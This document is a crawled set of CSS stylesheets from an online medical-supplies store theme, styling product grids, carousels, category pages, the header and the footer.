    border-right: 0;
  }
}
@media (max-width: 480px) {
  ul.product_list .functional-buttons div.wishlist {
    width: 100% !important;
  }
}
ul.product_list .functional-buttons div.compare a:before {
  content: "\f067";
  display: inline-block;
  font-family: "FontAwesome";
  margin-right: 6px;
}
ul.product_list .functional-buttons div.compare a.checked:before {
  content: "\f068";
}
@media (max-width: 480px) {
  ul.product_list .functional-buttons div.compare {
    width: 100% !important;
  }
}

/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list.grid li {
  padding-bottom: 20px;
  text-align: center;
}
@media (min-width: 480px) and (max-width: 767px) {
  /*ul.product_list.grid li {
    width: 33%;
    float: left;
  }*/
}
@media (min-width: 768px) and (max-width: 992px) {
  ul.product_list.grid li {
    width: 50%;
  }
}
ul.product_list.grid li .product-container {
/*  background: #F8F4E7;
  background: -moz-linear-gradient(top, white 89%, #f8f4e7 102%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(89%, white), color-stop(102%, #f8f4e7));
  background: -webkit-linear-gradient(top, white 89%, #f8f4e7 102%);
  background: -o-linear-gradient(top, white 89%, #f8f4e7 102%);
  background: -ms-linear-gradient(top, white 89%, #f8f4e7 102%);
  background: linear-gradient(to bottom, #ffffff 89%, #f8f4e7 102%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#F8F4E7',GradientType=0 );*/
	/*   background:url("../images/listing-bg.png") repeat-x scroll 0 0 #faf7ee; */
  padding: 0px;
  position: relative;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  border: 1px solid rgba(241, 241, 241, 1);
  box-shadow: 0 0 0 3px #FFFFFF inset;
}
ul.product_list.grid li .product-container .product-image-container {
 -- padding: 3px;
  margin-bottom: 13px;
  position: relative;
  overflow: hidden;
}
@media (max-width: 767px) {
  ul.product_list.grid li .product-container .product-image-container {
    max-width: 290px;
    margin-left: auto;
    margin-right: auto;
  }
}
ul.product_list.grid li .product-container .product-image-container img {
  transition-duration: 500ms;
}
ul.product_list.grid li .product-container .product-image-container .content_price {
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  background: #f4f1e7;
  padding: 9px 0;
  display: none;
}
ul.product_list.grid li .product-container .product-image-container .content_price span {
  color: white;
}
ul.product_list.grid li .product-container .product-image-container .content_price span.old-price {
  color: #b1b0b0;
}
ul.product_list.grid li .product-container h5 {
  padding: 0 15px 0px 15px;
  margin: 5px 0;
}
ul.product_list.grid li .product-container .comments_note {
  position: absolute;
  top: 205px;
  width: 100%;
}
@media (min-width: 1200px) {
  ul.product_list.grid li .product-container .comments_note {
    display: none;
  }
}
@media (max-width: 991px) {
  ul.product_list.grid li .product-container .comments_note {
    display: none;
  }
}
ul.product_list.grid li .product-container .comments_note .star_content {
  margin: 0 3px 12px 15px;
}
ul.product_list.grid li .product-container .product-desc {
  display: none;
}
ul.product_list.grid li .product-container .content_price {
  padding-bottom: 9px;
  line-height: 21px;
}
ul.product_list.grid li .product-container .old-price,
ul.product_list.grid li .product-container .price,
ul.product_list.grid li .product-container .price-percent-reduction {
  display: inline-block;
}
ul.product_list.grid li .product-container .price-percent-reduction,
#reduction_percent,
#cart_summary tbody td.cart_unit .price span.price-percent-reduction
{display:none !important;}
.content_prices .price{display:flex; align-items:center;}

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button{display: flex;
    flex-direction: column-reverse;}
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a span i{line-height:14px;}
#cms .insurance-provider-section .insurance-types ul li h6{color:#333333;}
.products_grid.gridles_box .fifty_percent_desktop{margin-bottom:60px;}



ul.product_list.grid li .product-container .product-flags {
  display: none;
}
ul.product_list.grid li .product-container .old-price {
  margin-right: 5px;
}
ul.product_list.grid li .product-container .color-list-container, ul.product_list.grid li .product-container .availability {
  display: none;
}
ul.product_list.grid li .product-container .button-container {
  margin-bottom: 5px;
  display:none;
}
@media (min-width: 1200px) {
  ul.product_list.grid li .product-container .button-container {
    display: none;
  }
}
ul.product_list.grid li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list.grid li .product-container .button-container span.button,
ul.product_list.grid li .product-container .button-container .lnk_view {
  margin: 0 6px 10px 0;
}
ul.product_list.grid li .product-container .button-container a.lnk_view {
  display: none;
}
ul.product_list.grid li .product-container .functional-buttons {
  border-top: 1px solid #eeeade;
  padding: 5px 0;
}
@media (min-width: 1200px) {
  ul.product_list.grid li .product-container .functional-buttons {
    display: none;
  }
}
ul.product_list.grid li .product-container .functional-buttons div {
  width: 100%;
  float: left;
  padding: 3px 0 4px 0;
}
@media (min-width: 1200px) {
  ul.product_list.grid li.hovered .product-container {
    position: relative;
    z-index: 10;
  }
  ul.product_list.grid li.hovered .product-container img {
    transform: scale(0.9);
  }
  ul.product_list.grid li.hovered .product-container .product-image-container .new-box, ul.product_list.grid li.hovered .product-container .product-image-container .sale-box {
    display: block;
    transition-duration: 500ms;
  }
  ul.product_list.grid li.hovered .product-container .product-image-container .quick-view {
    display: block;
  }
  ul.product_list.grid li.hovered .product-container .button-container,
  ul.product_list.grid li.hovered .product-container .comments_note {
    display: block;
    transition-duration: 500ms;
  }
}
@media (min-width: 992px) {
  ul.product_list.grid li.first-in-line {
    clear: left;
  }
}
@media (min-width: 480px) and (max-width: 991px) {
  ul.product_list.grid li.first-item-of-tablet-line {
    /*clear: left;*/
  }
}

@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none;
  }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left;
  }
}

/*********************************

For Slider styles

**********************************/
ul.tm-carousel {
  background: #f6f3eb;
  padding: 6px;
  border: 1px solid #e2dcc8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
ul.tm-carousel li {
  padding-bottom: 20px;
  text-align: center;
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.tm-carousel li {
    width: 50%;
    float: left;
  }
}
ul.tm-carousel li .product-container {
  padding: 0;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  /*	.left-block{	border: 1px solid $base-listing-border-color;}*/
}
ul.tm-carousel li .product-container .product-image-container {
  background: white;
  border: 1px solid #e2dcc8;
  padding: 3px;
  margin-bottom: 13px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
ul.tm-carousel li .product-container .product-image-container img {
  transition-duration: 500ms;
}
@media (max-width: 767px) {
  ul.tm-carousel li .product-container .product-image-container {
    max-width: 290px;
    margin-left: auto;
    margin-right: auto;
  }
}
ul.tm-carousel li .product-container .product-image-container .content_price {
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  background: #f4f1e7;
  padding: 9px 0;
  display: none;
}
ul.tm-carousel li .product-container .product-image-container .content_price span {
  color: white;
}
ul.tm-carousel li .product-container .product-image-container .content_price span.old-price {
  color: #b1b0b0;
}
ul.tm-carousel li .product-container h5 {
  padding: 0 15px 0px 15px;
  margin: 5px 0;
}
ul.tm-carousel li .product-container .comments_note {
  position: absolute;
  top: 195px;
  width: 100%;
}
@media (min-width: 1200px) {
  ul.tm-carousel li .product-container .comments_note {
    display: none;
  }
}
@media (max-width: 991px) {
  ul.tm-carousel li .product-container .comments_note {
    display: none;
  }
}
ul.tm-carousel li .product-container .comments_note .star_content {
  margin: 0 3px 12px 15px;
}
ul.tm-carousel li .product-container .product-desc {
  display: none;
}
ul.tm-carousel li .product-container .content_price {
  padding-bottom: 9px;
  line-height: 21px;
}
ul.tm-carousel li .product-container .old-price,
ul.tm-carousel li .product-container .price,
ul.tm-carousel li .product-container .price-percent-reduction {
  display: inline-block;
}
ul.tm-carousel li .product-container .product-flags {
  display: none;
}
ul.tm-carousel li .product-container .old-price {
  margin-right: 5px;
}
ul.tm-carousel li .product-container .button-container {
  margin-bottom: 14px;
}
@media (min-width: 1200px) {
  ul.tm-carousel li .product-container .button-container {
    display: none;
  }
}
ul.tm-carousel li .product-container .button-container .ajax_add_to_cart_button,
ul.tm-carousel li .product-container .button-container span.button,
ul.tm-carousel li .product-container .button-container .lnk_view {
  margin: 0 6px 10px 0;
}
ul.tm-carousel li .product-container .button-container a.lnk_view {
  display: none;
}
ul.tm-carousel li .product-container .functional-buttons {
  border-top: 1px solid #eeeade;
  padding: 5px 0;
}
@media (min-width: 1200px) {
  ul.tm-carousel li .product-container .functional-buttons {
    display: none;
  }
}
ul.tm-carousel li .product-container .functional-buttons div {
  width: 50%;
  float: left;
  padding: 3px 0 4px 0;
}
@media (min-width: 1200px) {
  ul.tm-carousel li.hovered .product-container {
    background: white;
    border: 1px solid #e2dcc8;
    /*transition: all 0.5s ease 0s;*/
    transition-duration: 200ms;
    position: relative;
    z-index: 10;
  }
  ul.tm-carousel li.hovered .product-container img {
    transform: scale(0.9);
  }
  ul.tm-carousel li.hovered .product-container .content_price, ul.tm-carousel li.hovered .product-container h5 {
    display: none;
  }
  ul.tm-carousel li.hovered .product-container .product-image-container {
    border: none;
  }
  ul.tm-carousel li.hovered .product-container .product-image-container .content_price {
    display: none;
  }
  ul.tm-carousel li.hovered .product-container .product-image-container .new-box, ul.tm-carousel li.hovered .product-container .product-image-container .sale-box {
    display: block;
    transition-duration: 500ms;
  }
  ul.tm-carousel li.hovered .product-container .product-image-container .quick-view {
    display: block;
  }
  ul.tm-carousel li.hovered .product-container .functional-buttons,
  ul.tm-carousel li.hovered .product-container .button-container,
  ul.tm-carousel li.hovered .product-container .comments_note {
    display: block;
    transition-duration: 300ms;
  }
}
@media (min-width: 992px) {
  ul.tm-carousel li.first-in-line {
    clear: left;
  }
}
@media (min-width: 480px) and (max-width: 991px) {
  ul.tm-carousel li.first-item-of-tablet-line {
    clear: left;
  }
}

@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none;
  }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left;
  }
}

/*******************************************************
Product Curosol in Home Page Styles 
********************************************************/
ul.tm-carousel li {
  padding: 5px;
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.tm-carousel li {
    width: 100%;
    float: left;
  }
}
ul.tm-carousel li .quick-view {
  font: 700 13px/16px "Open Sans", verdana, Helvetica, sans-serif;
  color: #777676;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -21px 0 0 -53px;
  padding: 13px 0 0;
  background: rgba(255, 255, 255, 0.82);
  width: 107px;
  height: 43px;
  text-align: center;
  -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
}
@media (min-width: 1200px) {
  ul.tm-carousel li .quick-view {
    display: none;
  }
}
@media (max-width: 767px) {
  ul.tm-carousel li .quick-view {
    display: none;
  }
}

#manufacturer-carousel .manu_image {
  border: 1px solid #eeeade;
  padding: 10px;
}

/*******************************************************
Product list(List) Styles 
********************************************************/
ul.product_list.list > li:first-child .product-container {
  border: none;
}
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%;
  }
}
ul.product_list.list > li .product-container {
  border-top: 1px solid #eeeade;
  padding: 15px 0;
}
ul.product_list.list > li .product-image-container {
  position: relative;
  border: 1px solid #eeeade;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 5px;
  overflow: hidden;
}
@media (max-width: 479px) {
  ul.product_list.list > li .product-image-container {
    max-width: 290px;
    margin: 0 auto;
  }
}
ul.product_list.list > li .product-image-container .content_price {
  display: none !important;
}
ul.product_list.list > li .product-flags {
  color: #7f7355;
  margin: 0;
  line-height: 25px;
}
ul.product_list.list > li .product-flags .discount {
  color: #ffa145;
}
ul.product_list.list > li h5 {
  margin: 0px 0 0;
}
ul.product_list.list > li h5 .product-name {
  font-size: 16px;
  color: #706342;
}
ul.product_list.list > li .product-desc {
  margin-bottom: 8px;
}
ul.product_list.list > li .center-block {
  padding-bottom: 3px;
}
@media (max-width: 479px) {
  ul.product_list.list > li .center-block {
    width: 100%;
  }
}
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 0px;
}
ul.product_list.list > li .center-block .availability .available-now {
  margin-bottom: 0;
}
ul.product_list.list > li .center-block .color-list-container {
  float: left;
  margin-right: 10px;
  margin-bottom: 0;
}
ul.product_list.list > li .center-block .color-list-container ul {
  margin-bottom: 0;
  margin-top: 5px;
}
ul.product_list.list > li .center-block .color-list-container ul a {
  height: 15px;
  width: 15px;
}
@media (max-width: 479px) {
  ul.product_list.list > li .center-block .color-list-container {
    float: none;
    margin-right: 0;
  }
}
ul.product_list.list > li .right-block .right-block-content {
  padding: 0;
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
    padding-bottom: 0px;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 0;
  }
}
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 5px;
  }
}
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding-bottom: 0px;
  padding-left: 0;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    padding-top: 13px;
    padding-bottom: 0;
  }
}
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    padding-top: 0;
    width: 100%;
  }
}
ul.product_list.list > li .right-block .right-block-content .content_price span {
  display: inline-block;
  margin-top: -4px;
  margin-bottom: 14px;
}
ul.product_list.list > li .right-block .right-block-content .content_price span.old-price {
  margin-right: 8px;
}
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 0px;
  padding-left: 0;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .button-container {
    width: auto;
  }
}
@media (max-width: 767px) {
  ul.product_list.list > li .right-block .right-block-content .button-container {
    width: 100%;
  }
}
ul.product_list.list > li .right-block .right-block-content .button-container .btn {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    float: left;
    margin-right: 10px;
  }
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons {
  padding: 0;
  /*	@media (max-width: $screen-xs - 1) { // max 479px
  		float: none;
  		display: inline-block;
  		a, label {
  			i, &:before {
  				display: none !important;
  			}
  		}
  	}*/
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons {
    overflow: hidden;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons {
    clear: both;
  }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
    float: left;
    padding-top: 0 !important;
    padding-right: 20px;
  }
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
  cursor: pointer;
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist {
  border: none;
  float: left;
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
  padding-top: 10px;
  margin-left: 15px;
  display: inline;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
    margin-left: 4px;
  }
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before {
  margin-right: 10px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  ul.product_list.list > li .right-block {
    float: right;
  }
}
@media (max-width: 479px) {
  ul.product_list.list > li .right-block {
    width: 98% !important;
  }
}
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-image-container .quick-view, ul.product_list.list > li:hover .product-image-container .new-box, ul.product_list.list > li:hover .product-image-container .sale-box {
    display: block;
  }
  ul.product_list.grid > li:hover .product-image-container .quick-view, ul.product_list.grid > li:hover .product-image-container .new-box, ul.product_list.grid > li:hover .product-image-container .sale-box {
    display: block;
  }
  a.insured_product_img:hover .insured-quick-view {
    display: block; 
  } 
}
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center;
  }
}

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li {
    padding-bottom: 85px;
    margin-bottom: 0;
  }
}
#index ul.product_list.tab-pane > li .availability {
  display: none;
}
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
    clear: none;
  }
  #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
    clear: left;
  }
}

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #eeeade;
}

#feature-carousel {
  /*background:$base-box-bg;
  padding:6px;
  border:1px solid $base-border-color;*/
}


--- FILE ---
content_type: text/css
request_url: https://amedsupplies.com/themes/PRS040084/css/category.css
body_size: 347
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  line-height: 19px;
  margin: 0 0 26px 0;
}
.content_scene_cat .align_center {
  margin: 0 0 8px 0;
}
.content_scene_cat .align_center img {
  max-width: 100%;
  height: auto;
}
.content_scene_cat .content_scene_cat_bg {
  padding: 18px 10px 10px 42px;
  background-color: #464646 !important;
}
@media (max-width: 1199px) {
  .content_scene_cat .content_scene_cat_bg {
    padding: 10px 10px 10px 15px;
  }
}
.content_scene_cat span.category-name {
  font: 600 42px/51px "Open Sans", sans-serif;
  color: white;
  margin-bottom: 12px;
}
@media (max-width: 1199px) {
  .content_scene_cat span.category-name {
    font-size: 25px;
    line-height: 30px;
  }
}
.content_scene_cat p {
  margin-bottom: 0;
}
.content_scene_cat a {
  color: white;
}
.content_scene_cat a:hover {
  text-decoration: underline;
}
.content_scene_cat .content_scene {
  color: #7f7355;
}
.content_scene_cat .content_scene .cat_desc {
  padding-top: 20px;
}
.content_scene_cat .content_scene .cat_desc a {
  color: #7f7355;
}
.content_scene_cat .content_scene .cat_desc a:hover {
  color: #ffa145;
}

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
  border-top: 1px solid #eeeade;
  padding: 15px 0 0px 0;
}
#subcategories p.subcategory-heading {
  font-weight: bold;
  color: #7f7355;
  margin: 0 0 15px 0;
  background: #f6f3eb;
  border: #eeeade;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 5px 10px;
}
#subcategories ul {
  margin: 0 0 15px 0px;
  width: 100%;
  text-align: center;
}
#subcategories ul li {
  float: left;
  width: 25%;
  margin: 5px 0px;
  text-align: center;
}
@media (min-width: 319px) and (max-width: 767px) {
  #subcategories ul li {
    width: 50%;
    float: none;
    margin: 5px auto;
  }
}
@media (max-width: 319px) {
  #subcategories ul li {
    width: 50%;
    float: none;
    margin: 5px auto;
  }
}
#subcategories ul li .subcategory-image {
  padding: 0;
}
#subcategories ul li .subcategory-image a {
  display: block;
  margin:0 auto;
  padding: 9px;
  width:90%;
  ---margin-left:18px;
  border: 1px solid #eeeade;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#subcategories ul li .subcategory-image a img {
  width: 100%;
  vertical-align: top;
  height: auto;
}
#subcategories ul li .subcategory-name {
  color: #706342;
}
#subcategories ul li .subcategory-name:hover {
  color: #ffa145;
}
#subcategories ul li .cat_desc {
  display: none;
}
#subcategories ul li:hover .subcategory-image a {
 -- padding: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://amedsupplies.com/themes/PRS040084/css/merged3.css?v=1
body_size: 51336
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap');
@charset "UTF-8";

@font-face { font-family: 'TrebuchetMS'; src: url('trebuchet/TrebuchetMS.eot?#iefix') format('embedded-opentype'), url('trebuchet/TrebuchetMS.woff') format('woff'), url('trebuchet/TrebuchetMS.ttf') format('truetype'), url('trebuchet/TrebuchetMS.svg#TrebuchetMS') format('svg'); font-weight: normal; font-style: normal; }

#cboxClose:active, #cboxNext:active, #cboxPrevious:active, #cboxSlideshow:active, #colorbox { outline: 0 }

@font-face { font-family: Chalkboard; src: url(../fonts/Chalkboard.eot?#iefix) format('embedded-opentype'), url(../fonts/Chalkboard.woff) format('woff'), url(../fonts/Chalkboard.ttf) format('truetype'), url(../fonts/Chalkboard.svg#Chalkboard) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalamregular; src: url(../fonts/kalam-regular.eot); src: url(../fonts/kalam-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/kalam-regular.woff2) format('woff2'), url(../fonts/kalam-regular.woff) format('woff'), url(../fonts/kalam-regular.ttf) format('truetype'), url(../fonts/kalam-regular.svg#kalamregular) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalam_boldregular; src: url(../fonts/kalam-bold.eot); src: url(../fonts/kalam-bold.eot?#iefix) format('embedded-opentype'), url(../fonts/kalam-bold.woff2) format('woff2'), url(../fonts/kalam-bold.woff) format('woff'), url(../fonts/kalam-bold.ttf) format('truetype'), url(../fonts/kalam-bold.svg#kalam_boldregular) format('svg'); font-weight: 400; font-style: normal }
.content-freeproducts{width:100%}

/*** New styling starts here 17.09.2020 ***/
body { font-family: "Trebuchet MS", 'TrebuchetMS', Arial, Helvetica, sans-serif !important; }
a { text-decoration:none}
h1, h2, h3, h4, h5, h6, p { font-family: Montserrat !important; margin: 0; letter-spacing: normal; text-shadow: none; }
.hdrWell {align-items: center; display: flex; }
.hdrLogo {margin-right: 58px; width: 161px}
.hdrLogo img { width: 161px; height: 114px; }
.header .container { float: none; width: 100%; max-width: 1320px; margin: 0 auto; min-height: 1px; padding-left:15px; padding-right:15px; }
.header { padding: 0px 0px;z-index: 10; }
.hdrSearch {margin-right: 58px; width: 476px; }
.hdrSearch form { border: 1px solid #EB005B; border-radius: 30px; display:flex; flex-wrap: wrap; }
.hdrSearch form input:focus { outline: none; }
.categoryDd select {background: #EB005B;border-radius: 10px 0px 0px 10px; border:0; color:#fff; font-size:12px; padding:0 28px 0 25px; width:122px;    white-space: normal; line-height:1.2; height:49px}
.searchField {width: calc(100% - 0px - 51px);}
.searchField input[type="text"] { width: 100%; border: 0 solid #EB005B; height: 49px; padding: 0 20px; border-radius: 30px 0px 0px 30px; }
.searchField input[type="text"]:focus { background: rgb(0 0 0 / 6%); }
.searchSubmit input { background: #EB005B 0% 0% no-repeat padding-box; border-radius: 0px 10px 10px 0px; border: 0; height: 49px; width: 51px; padding: 0; }
.hdrCallUs { margin: auto; }
.hdrCallUs p { color: #320C1B; font-size: 15px; }
.hdrCallUs p a { font-weight: bold; color: inherit; text-decoration: underline; }
.hdrLiveChat a { background: #EB005B; font-size: 15px; line-height: 17px; color: #fff; padding: 16px 38px; border-radius: 10px; display: block; }
.hdrAccountNav { margin: auto; }
.hdrAccountNav a img { height: 17px; width:auto; vertical-align: -4px; }
.hdrCart { position:relative}
.hdrCart img { height: 71px; width: auto; }
.hdrCart span.cartCount { position: absolute; font-size: 21px; line-height: 25px; color: #fff; bottom: 6px; left: 13px; }
.footer { background: #EB005B; padding: 100px 0 40px }
.footer .container { float: none; max-width: 1190px }
.footer h3 { font-size: 31px; line-height: 36px; color: #fff; margin: 0 0 40px }
.footerSection ul li { font-size: 19px; line-height: 38px; color: #fff; }
.footerSection ul li a { color: #fff }
.footerTop { display: flex; padding-bottom: 60px; }
.footerSection { display: flex; flex-direction: column; justify-content: space-between; margin-right: auto; }
.footerSection:last-of-type { margin-right: 0; }
.footerSection.aboutUs { margin-right: 72px; }
.footerSection.shopLearn { margin-right: 84px; }
.footerSection.storeInfo { padding-bottom: 10px; }
.footerSection h5 { font-size: 20px; line-height: 1; font-weight: 700; color: #fff; }
.footerSection p { font-size: 17px; line-height: 1.4; color: #fff; }
.footerSection p + p { margin-top: 20px; }
.footerSection p a { color: inherit }
.copyRight { padding: 40px 0 0; border-top: 1px solid #fff; text-align: center; }
.copyRight p { font-size: 18px; line-height: 36px; color: #fff; } #uniform-nb_item span, #productsSortForm span{display: none;}
.attribute_list .selector span{display: none;}

 @media only screen and (min-width:100px) and (max-width:767px) {

.breast-product-acc-block span, .medala-pump-heading>span, .upgrade-pump-heading>span { line-height: 25px; font-size: 18px }

.countiue-login span, .customer-bought-products span, .medala-pump-heading>span { font-size: 18px }


.col-xs-12.part-first.part-first-one1 ul { display: none }

.footer-container #footer .footer-col-third h4:after { right: 8px }

.footer-container #footer #social_block { margin-top: -20px }

/* 
#insurance_acc_wrap .upgrade-pump-outer .insured-pumpbox-outer li h1 { margin-bottom: 0!important }
#insurance_acc_wrap .upgrade-pump-outer .insured-pumpbox-outer li h1 .pump-number { padding-top: 40px }
.insurance-detail-left { width: 100% }
.insurance-detail-right { width: 100%; max-width: none; margin-top: 20px }
insurance-detail-right.select-insurance-inner .insurance-types ul li { float: left; width: 48%; margin-right: 4%; min-height: auto }
#cms .select-insurance-inner .insurance-types ul li:nth-child(3) { margin-right: 4% }
#cms .select-insurance-inner .insurance-types ul li:nth-child(2n) { margin-right: 0 }
.cms-insured-breast-pumps-order .insured-pumpbox { min-height: 0; width: 100% }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li { float: none; margin: 0 auto 25px; width: 250px }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li:last-child { margin-right: auto } */

.Insu-info .form-group input { width: auto }
.cms-insured-breast-pumps .uploader .filename { left: -130px }
.uploader input[type=file] { width: auto!important }
.logo { height: 290px }
}

body, html { height: 100% }
body, h1, h2, h3, h4, h5, h6, p { margin: 0; padding: 0 }
#wrapper, .header-wrap { width: 100%; float: left }
.toplink ul, body, p { padding: 0 }
.search-wrap input, a img, img { border: none; outline: 0 }
body { font-family: Arial, Helvetica, sans-serif; color: #000;}
.cart-box a, .medela-sec h3 { font-family: 'Open Sans', sans-serif }
@font-face { font-family: Chalkboard; src: url(../fonts/Chalkboard.eot?#iefix) format('embedded-opentype'), url(../fonts/Chalkboard.woff) format('woff'), url(../fonts/Chalkboard.ttf) format('truetype'), url(../fonts/Chalkboard.svg#Chalkboard) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalamregular; src: url(../fonts/kalam-regular.eot); src: url(../fonts/kalam-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/kalam-regular.woff2) format('woff2'), url(../fonts/kalam-regular.woff) format('woff'), url(../fonts/kalam-regular.ttf) format('truetype'), url(../fonts/kalam-regular.svg#kalamregular) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalam_boldregular; src: url(../fonts/kalam-bold.eot); src: url(../fonts/kalam-bold.eot?#iefix) format('embedded-opentype'), url(../fonts/kalam-bold.woff2) format('woff2'), url(../fonts/kalam-bold.woff) format('woff'), url(../fonts/kalam-bold.ttf) format('truetype'), url(../fonts/kalam-bold.svg#kalam_boldregular) format('svg'); font-weight: 400; font-style: normal }

span#reduction_percent_display { color: #fff }
#index .fancybox-skin .fancybox-close { top: 2px; right: 2px }
:root #order-opc #uniform-insurance_state, _:-ms-fullscreen {
 max-width: none
}
.home-container, .wrapper { max-width: 1180px; width: 100%; margin: 0 auto }
.header-wrap { background: url(../images/header-topstrip.png) repeat-x; height: auto; height: 165px }
.header_user_info .li_login.last, .header_user_info .li_logout { display: none }
.logo { width: 330px; float: left; margin-top: -135px; height: 250px; /*overflow:hidden*/ }
.logo img { margin: 11px 0 0 20px; max-width: 100%; }
.header-inner { max-width: 838px; width: 100%; float: right }
.header-top { float: right; max-width: 845px; position: relative; width: 100% }
.medela-sec { float: left; width: 421px }
.medela-sec h3 { float: right; margin: 4px 0 0; font-size: 18px; color: #0098ef; font-weight: 400 }
.medela-sec h3 span { color: #eb005b!important; float: right; font-weight: 700; margin-left: 5px }
.toplink { float: right; margin-right: 0; position: absolute; right: 50px }
.header-btm, .search-wrap { position: relative; float: left }
.toplink ul { float: left; margin: 0 }
.toplink ul li { background: url(../images/toplink-left.png) left center no-repeat rgba(0, 0, 0, 0) }
.toplink ul li a { background: url(../images/toplink-right.png) right no-repeat }
.toplink ul li.active, .toplink ul li:hover { background: url(../images/toplink-left-hover.png) left no-repeat }
.toplink ul li.active a, .toplink ul li:hover a { background: url(../images/toplink-right-hover.png) right no-repeat }
.header-btm { width: 100%; padding: 45px 0 0 }
.search-wrap { width: 408px }
.search-wrap span { width: 16px; float: left }
.cart-box a, .order-box a { color: #fff; font-size: 14px; text-decoration: none }
.search-wrap>a { float: right; position: absolute; right: -3px; top: -2px }
.cart-wrap { float: right; margin-right: 32px; margin-top: 0; width: 384px }
.cart-box, .order-box { width: 189px; height: 53px; float: left }
.cart-box { background: url(../images/cart-boxbg.png) no-repeat }
.cart-box a { font-weight: 200; float: left; padding: 14px 0 0 18px }
.cart-box a span { float: left; margin-right: 8px; line-height: 15px }
